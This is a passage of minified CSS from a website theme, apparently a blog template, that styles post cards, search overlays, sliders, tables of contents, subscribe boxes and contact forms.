.post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-3 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-7 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#fff}.section-preset--bg-dark-1 .post-card--small .post-card__category,.section-preset--bg-dark-2 .post-card--small .post-card__category,.section-preset--bg-dark-3 .post-card--small .post-card__category,.section-preset--bg-dark-4 .post-card--small .post-card__category,.section-preset--bg-dark-5 .post-card--small .post-card__category,.section-preset--bg-dark-6 .post-card--small .post-card__category,.section-preset--bg-dark-7 .post-card--small .post-card__category,.section-preset--bg-dark-8 .post-card--small .post-card__category,.section-preset--bg-dark-9 .post-card--small .post-card__category{color:#fdff86}.section-preset--bg-dark-1 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-2 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-3 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-4 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-5 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-6 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-7 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-8 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-9 .post-card:not(.post-card--small) .post-card__category{background:#fff;color:#000}.section-posts__categories-title{margin-bottom:.2em;text-transform:uppercase;opacity:.5}.section-posts__categories{font-size:.9em}.section-posts__categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.section-posts__categories ul:before{display:none}.section-posts__categories ul li{margin-right:20px;margin-bottom:.3em}.section-posts__categories ul li a{text-decoration:none}.section-html__body{position:relative;z-index:2}.search-icon{font-size:1.5em;cursor:pointer}.search-icon:hover{color:#4d3bfe}.search-icon:before{content:"🔍"}.search-icon.close:before{content:"×"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:5}.search-screen-overlay.open{opacity:1}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:20vh;padding-bottom:20vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}@media (min-width:768px){.search-screen{padding-top:5vh;padding-bottom:5vh}}.search-screen.open{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center;-webkit-border-radius:0;border-radius:0}.search-screen .search-form .search-field:focus{border-bottom:1px solid #4d3bfe}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:3em}@media (min-width:1200px){.search-form .search-field{padding-right:2em}}.search-form .search-submit{position:absolute;top:0;right:1em;bottom:0;width:2em;border:none;cursor:pointer;background:0 0}@media (min-width:1200px){.search-form .search-submit{right:0}}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.search-form .search-submit:hover:before{color:#4d3bfe}.search-form .search-submit:focus{outline:0}.search-form .search-submit:focus:before{color:#4d3bfe}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.breadcrumb:hover{opacity:1}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.breadcrumb-separator{margin-left:7px;margin-right:7px}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}.scrolltop:focus{outline:0}.scrolltop:hover{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.b-r{margin:.8em 0 1.5em}.b-r.b-r--after_site_content,.b-r.b-r--before_site_content{padding:1.5em 0;margin:0}.block-after-site{background:#fff}.contact-form__field{margin-bottom:1rem}.contact-form__field label{display:block;margin-bottom:.3rem}.contact-form__errors{color:#ff0927}.contact-form__success{border:3px solid #34bc58;padding:2rem 2rem;margin:2rem 0;font-size:1.2em;text-align:center}.contact-form .field-contact-name{width:100%}@media (min-width:768px){.contact-form .field-contact-name{width:60%}}.contact-form .field-contact-email{width:100%}@media (min-width:768px){.contact-form .field-contact-email{width:60%}}.contact-form .field-contact-subject{width:100%}@media (min-width:768px){.contact-form .field-contact-subject{width:60%}}.contact-form .field-contact-message{width:100%;height:150px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents__list .level-3{font-size:.88em}.table-of-contents__list .level-3:before{width:3em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px 0;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.table-of-contents ol .level-3{margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:40px}.spoiler-box{background:#f2f5f9}.card-slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;margin-bottom:30px;margin-top:-30px;width:100%;min-height:200px}@media (min-width:768px){.card-slider-container{min-height:400px}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{position:absolute;top:50%;width:6.1%;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:contain;background-size:contain;background-position:center;background-repeat:no-repeat}.card-slider-container .swiper-pagination-bullet{background:#fff}.card-slider-container .swiper-pagination-bullet-active{opacity:1;background:#007aff}.card-slider__image{min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center}@media (min-width:768px){.card-slider__image{min-height:400px}}.card-slider__image img{display:block;-webkit-border-radius:3px;border-radius:3px}.card-slider__body{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:6% 10% 10%;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}@media (min-width:768px){.card-slider__body{padding:11% 10% 6%}}.card-slider__body-inner{max-width:1100px;margin:0 auto}.card-slider__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.card-slider__category:hover{color:#fff}.card-slider__title{font-size:1.1em;font-weight:700;margin-bottom:.5em}@media (min-width:576px){.card-slider__title{font-size:1.5em}}@media (min-width:768px){.card-slider__title{font-size:1.8em;line-height:1.3}}@media (min-width:992px){.card-slider__title{font-size:2em}}.card-slider__excerpt{font-size:.95em;opacity:.75}@media (max-width:767px){.card-slider__excerpt{display:none}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{opacity:.1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8}.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev{opacity:.4}.slider-thumbnails{margin:-30px auto 30px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:575px){.slider-thumbnails{display:none}}.slider-thumbnails .swiper-slide{cursor:pointer;opacity:.4;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.slider-thumbnails .swiper-slide:hover{opacity:.7}.slider-thumbnails .swiper-slide-thumb-active{opacity:1}.slider-thumbnails__slide{position:relative;height:150px;color:#fff;-webkit-background-size:cover;background-size:cover;background-position:center}.slider-thumbnails__title{position:absolute;top:0;right:0;bottom:0;left:0;padding:10px 20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.5);line-height:1.3}.entry-social{margin-bottom:2em}@media (min-width:992px){.entry-social{margin-bottom:3em}}.entry-social .social-buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-social .social-button{padding:0 .2em;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background:rgba(0,0,0,.04);height:45px;margin:0}.entry-social .social-button:before{margin-left:auto;margin-right:auto;font-size:1.2em}.entry-social .social-button:hover{background:0 0;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.social-links{font-size:1.3em}.subscribe-box{margin:20px 0 10px;padding:10px;background:#fff;background:url([data-uri])}@media (min-width:768px){.subscribe-box{margin:40px 0 20px}}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:.3em 0}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}@media (min-width:576px){.subscribe-box-inner{padding:35px}}@media (min-width:768px){.subscribe-box-inner{padding:45px}}.post-cards{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__author,.post-card__comments,.post-card__date,.post-card__like,.post-card__views{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__date:before{content:"📅"}.post-card__views:before{content:"👀"}.post-card__like:before{content:"♥"}.post-card__author:before{content:"👤"}.post-card:not(.post-card--small) .post-card__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1.2em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.post-card:not(.post-card--small) .post-card__category a{color:#fff;text-decoration:none}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__thumbnail a:hover:before{top:0;opacity:.15}.post-card__thumbnail .post-card__category{position:absolute;bottom:15px;left:15px;max-width:calc(100% - 30px)}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card__description{position:relative;margin-bottom:.4em}.post-card--view-title{text-align:center}@media (min-width:768px){.post-card--view-title .post-card__title{font-size:2em}}.post-card--view-overlay{padding:80px 50px 50px;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;background-color:#ece4d3;background-repeat:no-repeat}.post-card--view-overlay:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,254,.85);background:#4d3bfe;opacity:.86;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--view-overlay:hover .post-card__meta{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.post-card--view-overlay:hover:before{opacity:.95}.post-card--view-overlay>a{text-decoration:none;color:#fff}.post-card--view-overlay .post-card__title{margin-bottom:.8em;z-index:5}.post-card--view-overlay .post-card__body{color:#fff;z-index:5}.post-card--view-overlay .post-card__category{position:relative;left:auto;bottom:auto;margin-bottom:.8em}.post-card--view-overlay .post-card__author:before,.post-card--view-overlay .post-card__comments:before,.post-card--view-overlay .post-card__date:before,.post-card--view-overlay .post-card__like:before,.post-card--view-overlay .post-card__views:before{color:#fff}.post-card--view-overlay .post-card__meta{margin-bottom:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);opacity:0}.post-card--view-overlay .post-card__description{margin-bottom:1.5em}.post-card--view-overlay.post-card--standard{margin-bottom:70px}.post-card--standard{width:100%}@media (min-width:768px){.post-card--standard{margin-bottom:80px}}.post-card--standard:after{content:'';position:absolute;bottom:-25px;left:40%;width:20%;height:1px;border-bottom:3px double #4d3bfe;opacity:.5}@media (min-width:768px){.post-card--standard:after{bottom:-40px}}.post-card--horizontal{padding-bottom:0;width:100%;max-width:335px;margin-left:auto;margin-right:auto}@media (min-width:576px){.post-card--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:800px;margin-left:0;margin-right:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.post-card--horizontal .post-card__thumbnail{max-width:335px;margin-bottom:1em}@media (min-width:576px){.post-card--horizontal .post-card__thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 35%;-ms-flex:0 0 35%;flex:0 0 35%;margin-bottom:0;margin-right:30px}}.post-card--horizontal .post-card__thumbnail a:before{display:none}@media (min-width:768px){.post-card--horizontal .post-card__title{font-size:1.4em}}.post-card--horizontal .post-card__description{font-size:.9em}.post-card--horizontal .post-card__category{left:10px;top:10px;max-width:calc(100% - 20px);bottom:auto;font-size:.7em}.post-card--horizontal .post-card__body{margin-bottom:15px}.post-cards--small{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__description{margin-bottom:.5em;font-size:.8em;opacity:.7}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}@media (min-width:576px){.post-cards--vertical{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--vertical{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--vertical{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--vertical{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--vertical{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--vertical{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--vertical{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--vertical{min-width:240px}}.post-card--vertical .post-card__title{font-size:1em}@media (min-width:768px){.post-card--vertical .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--vertical .post-card__title{font-size:1.1em}}.post-card--vertical .post-card__category{left:10px;top:10px;bottom:auto}.post-card--vertical .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--vertical .post-card__description{margin-bottom:.8em;font-size:.9em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#4d3bfe}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title{width:100%}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__body{position:static}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__category{margin-bottom:1em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--related{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--related{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--related{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--related{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--related{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--related{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--related{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--related{min-width:240px}}.post-card--related .post-card__title{font-size:1em}@media (min-width:768px){.post-card--related .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--related .post-card__title{font-size:1.1em}}.post-card--related .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--related .post-card__description{margin-bottom:.8em;font-size:.9em}.post-card--related.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--related.post-card--thumbnail-no:hover{border-color:#4d3bfe}.post-card--related.post-card--thumbnail-no .post-card__title{width:100%}.post-card--related.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.post-card--related.post-card--thumbnail-no .post-card__body{position:static}.post-card--related.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--grid{margin-left:-10px;margin-right:-10px}}@media (min-width:768px){.post-cards--grid{margin-left:-20px;margin-right:-20px}}.post-card--grid{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-left:auto;margin-right:auto;max-width:335px;margin-bottom:20px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:576px){.post-card--grid{-ms-flex:0 0 calc(50% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);max-width:calc(50% - 20px);margin-left:10px;margin-right:10px}}@media (min-width:768px){.post-card--grid{-ms-flex:0 0 calc(33.33% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(33.33% - 40px);flex:0 0 calc(33.33% - 40px);max-width:calc(33.33% - 40px);margin-left:20px;margin-right:20px;margin-bottom:50px}body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}@media (min-width:992px){body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(25% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(25% - 40px);flex:0 0 calc(25% - 40px);max-width:calc(25% - 40px)}}.post-card--grid.post-card--thumbnail-no{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px;border:1px solid #4d3bfe}.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:30px;padding-bottom:20px}@media (min-width:768px){.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:70px}}.post-card--grid.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n),.post-card--grid:nth-child(6n+1){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:20px;max-width:none}@media (min-width:576px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(100% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 20px);flex:0 0 calc(100% - 20px);max-width:calc(100% - 20px)}}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}.post-card--grid:nth-child(6n):hover .post-card__thumbnail img,.post-card--grid:nth-child(6n+1):hover .post-card__thumbnail img{-webkit-transform:translate(-50%,-50%) scale(1.1) translateZ(0);transform:translate(-50%,-50%) scale(1.1) translateZ(0)}.post-card--grid:nth-child(6n).post-card--thumbnail-no,.post-card--grid:nth-child(6n+1).post-card--thumbnail-no{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.post-card--grid:nth-child(6n) .post-card__thumbnail,.post-card--grid:nth-child(6n+1) .post-card__thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;margin:0;overflow:hidden;z-index:2}.post-card--grid:nth-child(6n) .post-card__thumbnail img,.post-card--grid:nth-child(6n+1) .post-card__thumbnail img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;z-index:2}.post-card--grid:nth-child(6n) .post-card__body,.post-card--grid:nth-child(6n+1) .post-card__body{z-index:4}.post-card--grid:nth-child(6n) .post-card__title,.post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.2em;z-index:4}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n) .post-card__title,body.sidebar-none .post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.5em}}.post-card--grid:nth-child(6n) .post-card__meta,.post-card--grid:nth-child(6n+1) .post-card__meta{pointer-events:none;z-index:4}.post-card--grid:nth-child(6n):not(.post-card--thumbnail-no) .post-card__thumbnail:before,.post-card--grid:nth-child(6n+1):not(.post-card--thumbnail-no) .post-card__thumbnail:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(80%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 80%);background:linear-gradient(to bottom,rgba(0,0,0,0) 